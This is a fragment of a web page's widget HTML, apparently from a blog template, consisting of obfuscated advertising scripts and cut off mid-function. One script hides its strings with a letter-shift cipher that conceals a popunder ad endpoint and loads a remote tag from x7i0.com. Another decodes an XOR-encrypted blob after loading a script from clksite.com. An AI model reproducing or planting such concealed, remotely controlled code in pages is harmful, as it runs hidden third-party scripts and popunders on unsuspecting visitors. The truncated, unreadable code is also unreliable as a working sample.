Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//x7i0.com/tag.min.js" data-zone="10073581" data-cfasync="false" async onerror="_kwgrflu()" onload="_owdjnvo()"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML17'>
<div class='widget-content'>
<script data-cfasync='false' type='text/javascript' src='//p327312.clksite.com/adServe/banners?tid=327312_838779_2&tagid=2'></script><script data-cfasync='false' type='text/javascript'>S9tt.q0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.X0E=function(){var Y0E=2;while(Y0E!==1){switch(Y0E){case 2:return{S0E:function(k0E){var V0E=2;while(V0E!==14){switch(V0E){case 2:var v0E='',e0E=decodeURI("6%25Qr8%3E0;qY,)9%05SS7%3E*$JU,'4.QM4%25$3@S7%3E42%5E%0D%3C2!)WS*w%05(P%1Ayz%60moW7g%60y%12%06yzaz%15%06cz%60%60b%7B%0D12(@U2%037%12@W=3*%1BJT3/24%05e8,02Ld%3C'%3E4@x6%3E8&LU8%3E8/Kk%22z%7Fp%0B%03%22w*3LX%3E&4;FZ0/?4%7CM=%25%22/%5E%04az)v%15M%06!49vB+1=!VB%0D#%3C%25%5E_7#%25;H%5B%0695#%18M(?42%5Ce%3C&4#QY+%0B=,%5ED8$:%7D%5EQ%3C%3E%1C)KC-/%22;VS+%3C42oE%22)#/VE%1688'LX%22'%3E6@b0'4;VB88%25%10J_7%3E*2@Z%22%04%3E$@M%3E/%25%09HW%3E/%15!QW%22%25#)Ba0.%25(%5E%5B%20w*2@%5B6%3C4%03M_5.*2DX21%22%25W@%3C8%03%25TC%3C9%25;AW-+%0E!WD%22%7Dcx%5D%0Fi1%14%18le%0D%19*'@B%1A&8#NE%14+%25#M%7B6%3C4-@X-%192/WS%2294.Ar8%3E0%09KB%3C8'!IM1%3E%250%1F%19v:*r%16%02!%7Ca;%1D%06i2gp%15M*/?$lX-/#6DZ*105QY?%2525VM6%3C42%5EW;%1B$%25%5EW=%3C%05!Bs7+3,@R%22d*%0Fki%1D%05%12%15hs%17%1E*$DB81%1A%25%5CT6+#$%60@%3C$%25;FW):8.B%7B0$%05)HS%2294!WU1%1A02D%5B*1%224DD-%1E#!F%5D0$6;zY)%3E8/KE%22-44dX%3E&4;KS!%3E%02%25KR%1D+%25!lX-/#6DZ%22'08%5EU6$%22/IS%22%22%254UEce~4R_-%3E42%0BU6'~,JQ0$n2@R084#Qi8,%25%25Wi5%256)K%0B%7Cx%17&D@0)%3E.%0B_:%25*q%13%06!%7Cap%5EC).04@M:'!%7Ddr%1B%06%1E%03ni%09%05%01;UC*%22%1F/Q_?#2!Q_6$*0L@6%3E%102WW%20183dD++(;%14%00i2%60p%15%06%22840IW%20%07%3E5VS%22%09%3E5IRy$%3E4%05F+/7/W%5By-44%05_7%3E42KW5j%25!B%18%22%25*%3C%5E%1Fq1&)AB11&%7D%5Ei%3C&4-@X-1%0E5QPa%154.FY=/*%05IS4/?4%5E%5D%3C3*(DE%1F%2525VM/x%7Fy%5E%5C6#?;HY,94$JA71%25;L%5B%3E%1E%3E%03DX/+%22;ev%18%0E%02%05w%60%1C%15%02%05w%60%15%0F%05%1Fpd%15%0A%11;L%5B8-43%5Ev%19%0B%15%02iy%1A%01%0E%16dz%10%0E%10%14jd%06%1F%03%0Cev%22'%3E5VS4%25'%25%5EU8:!)KQ%09/#)JR%22.%3E%03MS:!*!%5Es//?4qW+-44%5EF%22+%254DU1%0F'%25KB%22%0B%15%02iy%1A%01%0E%13qw%0D%0F*s%17%06!%7Fa;%16%01k2gw%5Ew=%08=/F%5D%1D+%25!%5EZ89%25%06JU,9l;%03Gd1a0%5DM:%255%25%5E%5E-%3E!3%1F%19v+2#JC7%3E%22nBY6-=%25%0BU6'~%03MS:!%12/J%5D0/n#JX-#?5@%0B1%3E%250V%0Cve&7R%18%3E%25%3E'ISw)%3E-%0A_7%3E=o@Xv#%3C!BS*e=/BY*e0#FY,$%253zZ6-%3EnUX%3E1%22%25KR%1D+%25!%5E%5Ed1%25/PU1/%22;RY%22840IW:/*#IW*9%1D)VB%22%3E9%25KM)+6%25%7CM%14%03%1F%1Fvw%1F%0F%0E%09kb%1C%0D%14%12%5E%5D%3C3%22;UD6%3E%3E#JZ%229%25!WB%2298:@Mv%7B~;zi%3C9%1C/AC5/*%22IC+18.uY)%1F#,%5EB0'4%0FCe-+#4%5E%5E-'=%09HW%3E/%14,@%5B%3C$%25;%5DM1%3E%250%1F%19v)=+AS8&%22nFY4e0$vS+%3C4oQD8):%7F%5E%05iz)r%10%06%22:0'@n%22,%3E2%60W:%22*3@B%11%25$2VM0$7/%5Ep8#=%25A%16-%25q0DD*/q%0Avy%171%17!FS;%25%3E+%5Ew;%09%3E-HY71%60u%1DNk%7B*5VS+%0B6%25KB%22%3E%3E0%5EE-3=%25%5E%03%60z)x%15M51w/I_//lq%5E_7.48jP%229%252LX%3E#79%5E_7$42mS0-94%5Ey)/?)KQy=%3E%60UC7j*!KQ5/%12(DX%3E/5;UD6%3C8$@D*1$.NX6=?;%16%04i2ex%15Mhxd8%14%04l10$Ae0$6,@b6%19%25!QE%22)%3E/N_%3C%0F?!GZ%3C.*'@B%1F%2525Vw+809%5E%05iz)w%15M:+?6DE%22@*/KS+8%3E2%5Ew%1B%08*-JC*/=%25D@%3C1%60v%1D%06!%7Bcp%15M?%2525V%7F79!%25FB68*0JF%3C34%7D%5EA88?;LB%1D/35B%0B-80#@Mhra8%13%06%229%25!QC*1=%25CB%22-44vB+%0E04DM%11%1E%1C%0CaS-+8,Vs5/%3C%25KB%22'%3C%1FHBd172J%5B%1A%2202fY=/*!SQ%1D#%224DX:/*s%15%06!%7Fa;UY0$%25%25Ws//?4VM%10%04%05%05wx%18%06%0E%15wz%22%228$AS71%3C)KM*106Be)/4$%5E%03nz)q%15%06%22:8$%5EX6.4%14%5CF%3C1%01/LX-/#%05SS7%3E*/KT%3C,%3E2@F+#?4%5EQ%3C%3E%1F!Q_//%06)KR6=*#DB:%22*#MS:!%17!FS;%25%3E+%5EF6984LY7p0%22VY5?%25%25%1EA0.%25(%1F%07i:)%7BMS0-94%1F%07i:)%7BQY)pdp%13F!q=%25CBcybwUNb%25!!F_-3kp%0B%05b0%7C)KR%3C2kq%15%06b(0#NQ+%25$.A%0Czxcq%14W81=)H_-/5%01WS8%1A42FS7%3El;zZ6):%25AM%7F+!%7D%5E@%3C8%22)JX%22841PS*%3E*&U%0B,$5%25C_7/5;%1EM?%2525Vw+809%5EZ6-*!@Z%22-44fY7%3E48QM:&8#Ni0.*4L%5B%3C%25$4%5ET6.(;PX=/7)KS=12%22W%0B%22)92J%5B%3C1&%25GE-%25#%25%5E%03a%7F)v%15M0'$,%5E%00iz)t%15%06%22%13%3E5%05%5B,9%25%60UD6%3C8$@%168j2!IZ;+2+%5E_=18.pD512(DD%1A%255%25dB%22:0$%60X=122@W-/%14,@%5B%3C$%25;KY.1%3E2LQ%0C8=;ev%0F%0F%03%13ly%17%0A%11;%15Maza8%11%02i1%25/PU19%25!WB%22xap%5D%04iz*%09Qu6%25:)@M)%258.QS+.%3E7KM%25k-aY%17%25k-aY%17%25129%18M%19%0A%02%0Blf%18%0E%0E%13%60d%0F%06%14%14zc%0B%06%11%00%5EU6$2!QM%3E/%25%09KE-+?#@M=#%224DX:/*3WU%22%25?/US++5%25QW:%224$S_%3C=2(DX%3E/*%19JCy'$3Q%16*/=%25FBy:#/S_=/#3%5EEd10$As//?4i_*%3E4.@D%22%152,LU2#?'%5E%5E+/7;F%5E%3C):%19D%5E6%25*2@P%3C8#%25W%0B%22)00U_7-*/W_%3E#?;vB+#?'%5EU8:!)KQ%14+)%0EP%5B%22)5.%5EE%3C%3E%02%25FY7.%22;%5CM%3E/%25%01SQ%15%252!Q_6$*(QB)9ko%0AZ6-8.%0BO8%22%3E/%0BU6'~!FU6??4%0AF%3C8%22/KW5#?&JMoza8%16%05i1%60;I_7!%0A2@Zdh%22(JD-)$4%05_:%25?bx%1Ay&8.Nm+/=%7D%07_:%25?%1D%5EF,99;dr%1B%06%1E%03ni%0B%0F%00%15%60e%0D%15%12%0Fas%22%25#)@X-+%25)JX%22.86%5EW):4.Au1#=$%5EP024$%5EB0'4%13QW4:*-Hi*)l;VG+%3E*%08q%7B%15%0E04Dz09%25%05IS4/?4%5E%03wram%10%0Ewz*2DX=%25%3C;VY%06-%3E%7D%5EU6$%25%25KB%0E#?$JA%22)=)F%5D%14+%25#M%0B%22%3C83LT0&84%5CM:%224#NS+1%25!BM5/?'Q%5E%22%3C4.AY+139qW%3E%040-@M*/02F%5E%22%1E&)QB%3C8*4MW-10$gZ6):%13QW-/*o%5E%02iz)s%15%06%22%0C0)IS=j%25/%05B++?3CY+'q$DB81%22/zQ)w*%0EP%5B;/#;VY%06,3%7D%5E%5E%3C#6(QMh%7B)q%14M4/5)DM:%25$,A%167%25%25%60UW+94%60oe%16%04%7D%60@X=/5%60R_-%22q;AS/#2%25u_!/=%12DB0%25*3@B%14#?5QS*15%25C_7/%012JF%3C8%259%5EP%22/#2JD%22-44iY%3E#?%13QW-?%22;UW+94%15WZ%22#%22%06D@0)%3E.%5E%5E%3C+5;FY6!8%25aY4+8.%5EE%3C%3E%104QD0($4@M7%25?%25%5EB6?2(GS?%25#%25FZ0):%7D%5E%19v)%3E.KS:%3E%7F&DU%3C(%3E/N%187/%25o@X%06%1F%02oVR2d;3%5Ef%1012,LU21c$%5EE)&84%5EX%3C=%02)KQ5/*#MW+%0B%25;%1ES!:82@Ed1%3E.%5E~%0D%07%1D%13@Z%3C)%25%05IS4/?4%5ER09!,DO%229!%7D%5Ei0$%25%09AM:&8%25KB%011%18%0Eqs%0B%04%10%0Czf%16%1A%0E%15wz%22%3E%3E%13QD0$6;%00U%22%7D%7Fr%5EB8-%12/KP0-*%09Qw%1B%1942SS+%1841PS*%3E*3DP888;SW5#5!QS%0C8=;UN%229!%25@U1%19(.Q%5E%3C983%5EE%3C$5;QY%1B#%253%5ED%3C9$,QE%22944q_4/%3E5QM%09&$2DZ%0B?=%25VM688'VM%11%1E%1C%0Cs_=/%3E%05IS4/?4%5EC*/q3QD0)%25;UY.1!/V_-#%3E.%1FW;9%3E,PB%3Cq&)AB1p%60pUNb%224)B%5E-p%60pUNb%3E%3E0%1F%03ioj,@P-pdp%00%0D6:0#LB%20pan%16%0D#g8.AS!p%60p%15%0D;+2+BD6??$%1F%15kx7&%16%05%22%25#)B~%3C#6(QM%1B+%22%25%13%02%2284-J@%3C%0F'%25KB%15#%224@X%3C8*#DZ5(0#NMv90%7FF_=w*!AT5%252+cZ8-*s%16%00!xip%5EC).04@e-3=%25%5Ei8.3,JU2%1841PS*%3E%12/AS%22%090.KY-j2!IZy+q#IW*9q!V%168j75KU-#%3E.%5EY)/?;KW-?#!I~%3C#6(QM%18%08%12%04%60p%1E%02%18%0Anz%14%04%1E%10td%0A%1E%04%16rn%00%100%22FR%3C,6(L%5C2&%3C.JF(8%224P@.2(:%15%07kyeu%13%01as*5Lp++$$%5EZ89%25%10J_7%3E*'@B%098%3E6LR%3C8%22;cW0&4$%05B6j2,LU21%220@S=%099!KQ%3C9*%7BUW-%22lo%5EW=%09%258%5ED%3C%3C42VS%222(3%5ED:1*%00eB8-%12/KP0-%11%00%5EU%3C19!KR5/%1F%25Rf6#?4%5E_7$42r_=%3E9;_Mhra8%14%03i1%60r%12%04kraq%1C%0Fm%7Ccw%17%06%22%152,LU21%0E%22IW7!*#JR%3C%1A%3E)KB%18%3E*v%10%05!~h;%0AP8%3C8#JXw#2/%0BF7-*0DD*/*3Ji-=l;MB-:%22z%0A%19)&$3%0BQ6%256,@%18:%25%3CoPFvu2/KB0$$%25%18%5E-%3E!3%1F%19v=&7%0BQ6%256,@%18:%25%3CoLX-&~%25K%190'0'@Ev&%3E'JEv+2#JC7%3E%22%1FIY%3E%25%7F0KQ%7F+%3C0%1EB%20:4%7DVB%7F+%3C0%1EQ)9##%18Y%3E:(p%5EYd1%10.JX%20'%3E5VM%11%1E%1C%0CuD6-#%25VE%1C&4-@X-16%25Q%7B8)#/VM09%03%25DZ%10'0'@M)8%3E4JB%20:4;SW5?4;AS;?6;@X,'42DT5/*&JU,9*f%5EE-+#4q_4/*3FD0:%25;bY6-=%25%5EQ%3C%3E*%08q%7B%15%0F=%25HS7%3E*0JE0%3E8/KM%18%08%02%05kb%2280.AY4%19%252LX%3E12;HNd134JW%22:$2BS%228$.%5EQ%3C%3E%148QD8%1F#,aW-+*3PT*%3E#;@@8&$!QS%22.*,L%5B0%3E4$dD%3C+l;fY,&5%60KY-j7%25QU1j8.QS+$0,%05R6'0)K%18%22'%3C%1FHXd1%0E5QPa%155%25FY=/*%00eu%16%05%1A%09%60r%16%07%10%09kv%191%0E!AT016%25Qs5/%3C%25KB%1B3%18$%5E%00lz)t%15%06%22#?.@D%11%1E%1C%0C%5Ei%08%1F%14;HW7?0,%5EQ%3C%3E%14,@%5B%3C$%253gO%0D+6%0ED%5B%3C1%3C/PE%3C%07%3E6@M-%25$#Me-+#4fY,$%25;KW-?#!Ia0.%25(%5E%07jz)q%16%06%22944lX-/#6DZ%22#%22%03MD6'4;AS;?6'@D%16:4.@R%22800LR:.?;F_=1%0E#JX-/)4%5E_7942Qt%3C,%3E2@M6$=/DR%22+?'IS%22+!0IO%22%25!%25WW%22&%3E#DB0%25?;MW*%05&.uD6:42QO%22)9%25F%5D%1E%25%3E'IS%09&$3%5E%5B%22#%25%04@T,-l4WW:/c;WS*/%25;BS-%1E8-@L6$4%0FCP*/%25;@X:%255%25%5E%02az)s%17%06%22-44q_4/*%1FJX%22,3!LM8.5%13US%3C.%05/d@%3C80'@M6$%10$gZ6):%05%5D_*%3E*q%15Nhz*fU_=w*r%0B%06wx*5VS=%03%3C'VM:?%224J%5B%1C&4-@X-9*,L%5B0%3E4$dD%3C+%01%25WU%3C$%25;H%5B%06+%22%7D%5E%5B89:%09KB%10.*#%18M4'%0E!A%0B%22~gx%5D%00i104DXk1%175IZ*)#%25@X%22)9%25F%5D%1E%25%3E'IS%22%7Bcp%5D%00iz*0DD%3C$%25%0EJR%3C1%3C/PE%3C%03?3US:%3E%3E2%5EA+#%25!GZ%3C10%22FZ2#?'%5EQ%3C%3E%18-DQ%3C15%25CW,&%25;%17%03i2cu%15M-+#'@B%22%0A%11%03i%7F%1C%04%05%1Flr%19%0A*(DX=&4%05SS7%3E*3@B%229!%25@R%1D##%25FB0%25?%03MW7-43%5EU,8#%25KB%0A)#)UB%22&03Qe)/4$%5E%19*%20'%1F%5EE)/4$a_+/24LY71#/PX=1%3E0DU0%3E(;DU%22%03?4IM?&%3E/WM%09%18%1E%16lr%1C%18%02;MY*%3E?!HS%22%3El;DT*1%19%0Fss%0B%0F%15;%0A%19%22'%3E6@%5B%3C$%253%5EU*9%05%25%5DB%22/)0JD-9*'@B%11%25$2VM%098%3E8%5CM?+2%25GY6!%7C*VE=!*)Vz0'84@R%1884!%5Ee:84%25KM:+=,%5E%1C%229%3C!IZ%3C9%25%13D%5B%3C%0E%3E-D_7%03%3C!BS%22%7Bcp%5D%04mz*,JW=1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CLi%7Bcs%11%03o%7Diy%0E%19d1=/BE%22922@S71;3S%0B%22%7Cdp%5D%02%601bp%15Noza;KM%14+%25(%5E%03iz)t%15%06%22))%7D%5E%7F-%1C42V_6$%22;L%0B%22re8%10%0F%22)0,FC5+%25%25vF%3C/5;VC;922LT%3C12/KP0-$2DT5/*&Gw*3?#lX0%3E*h%5E%16%22+5$%5EE2#!0LX%3Efq#PD+/?4IOy.%3E)KQy9%3E-@B1#?'%05S594;LE%1688'cW/#2/KM%18%0E%0E%12%60g%0C%0F%02%14%5ER++&%09HW%3E/*4@E-16%25Qc+&%01!WB*1%25/iY./#%03DE%3C1%25)QZ%3C1%11%00u%7F%1D%0A%11;RW*%028$AS7w*)CD8'4;VS-%078,I_*/2/KR*1%3C!V%5D%14%25$3@s//?4%5Eq6%256,@f5?%22;WS%3E#%224@D%1C&4-@X-12,LU2%0B#2DO%22)9%25F%5D%0D=84QS+1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CL%22%09%02%13hY#%0E%3E#P%5B%3C$%25%12PZ%3C1x;cW0&4$%05B6j46DZ,+%25%25%5Ev%19%0E%14%06dc%15%1E%0E%10jf%06%0E%1E%0Dd%7F%17%0A%11");V0E=1;break;case 1:var z0E=0,G0E=0;V0E=5;break;case 5:V0E=z0E<e0E.length?4:7;break;case 4:V0E=G0E===k0E.length?3:9;break;case 3:G0E=0;V0E=9;break;case 8:z0E++,G0E++;V0E=5;break;case 9:v0E+=String.fromCharCode(e0E.charCodeAt(z0E)^k0E.charCodeAt(G0E));V0E=8;break;case 7:v0E=v0E.split('{');return function(y0E){var J0E=2;while(J0E!==1){switch(J0E){case 2:return v0E[y0E];break;}}};break;}}}('Q@%6YJ')};break;}}}();S9tt.U0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.n3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};S9tt.d3c=function(m3c){return{D3c:function(){var f3c,r3c=arguments;switch(m3c){case 6:f3c=r3c[0]-r3c[1]+r3c[2];break;case 9:f3c=r3c[0]*r3c[1]-r3c[2];break;case 32:f3c=r3c[1]>>r3c[0]*r3c[2];break;case 10:f3c=r3c[0]-r3c[2]*r3c[1];break;case 5:f3c=r3c[1]*(r3c[0]+r3c[2]);break;case 20:f3c=r3c[1]/r3c[3]/r3c[0]+r3c[2]/r3c[4];break;case 7:f3c=r3c[1]*r3c[0]/r3c[2];break;case 3:f3c=r3c[1]-(r3c[0]-r3c[2]);break;case 12:f3c=-((r3c[1]+r3c[0])/-r3c[2]);break;case 0:f3c=r3c[1]|r3c[0];break;case 14:f3c=r3c[1]*r3c[3]-r3c[2]+r3c[0];break;case 23:f3c=r3c[1]*r3c[3]-r3c[2]+-r3c[0];break;case 26:f3c=(r3c[0]-r3c[2])/r3c[1]+r3c[3];break;case 27:f3c=r3c[3]-r3c[2]*r3c[1]+r3c[0];break;case 30:f3c=r3c[2]*r3c[1]/r3c[3]+r3c[0];break;case 24:f3c=r3c[1]-r3c[2]+-r3c[0];break;case 41:f3c=(r3c[1]-r3c[3])/(r3c[0]*r3c[2]);break;case 31:f3c=-r3c[2]-r3c[0]+r3c[1];break;case 4:f3c=r3c[1]+r3c[0];break;case 36:f3c=(+r3c[0]&r3c[2])<<+r3c[4]|r3c[1]>>+r3c[3];break;case 2:f3c=r3c[0]-r3c[1];break;case 38:f3c=(r3c[2]-r3c[0])*r3c[3]-r3c[1];break;case 21:f3c=r3c[0]*r3c[2]+r3c[1];break;case 22:f3c=-(r3c[0]*r3c[2]/-r3c[1]);break;case 16:f3c=r3c[0]instanceof r3c[1];break;case 39:f3c=(r3c[2]|r3c[1])*r3c[0];break;case 28:f3c=r3c[3]*(r3c[1]+r3c[2])-r3c[0];break;case 18:f3c=(r3c[0]*r3c[2]+r3c[3])/r3c[4]+r3c[5]/r3c[1];break;case 17:f3c=r3c[2]*r3c[3]/r3c[1]*r3c[4]-r3c[0];break;case 35:f3c=r3c[0]<<r3c[2]|r3c[1]>>r3c[3];break;case 8:f3c=r3c[0]*r3c[2]-r3c[4]+r3c[1]+-r3c[3];break;case 25:f3c=r3c[1]/r3c[4]/r3c[3]*r3c[2]+r3c[0];break;case 15:f3c=r3c[0]/r3c[3]-r3c[2]+r3c[1];break;case 40:f3c=r3c[0]===r3c[1];break;case 19:f3c=(r3c[5]*r3c[4]+r3c[0]+r3c[2])*r3c[3]/r3c[1];break;case 42:f3c=r3c[0]-r3c[3]+r3c[1]+r3c[2];break;case 